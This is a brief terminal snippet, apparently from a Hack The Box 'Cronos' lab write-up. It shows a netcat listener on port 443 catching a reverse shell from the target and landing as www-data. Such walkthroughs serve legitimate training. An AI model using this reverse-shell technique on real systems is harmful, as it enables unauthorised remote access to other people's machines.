 fenixia@frieren in ~/Documents/Machines/HTB/Cronos took 17ms
λ sudo nc -nlvp 443
[sudo] password for fenixia:
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.13] 59680
bash: cannot set terminal process group (1320): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$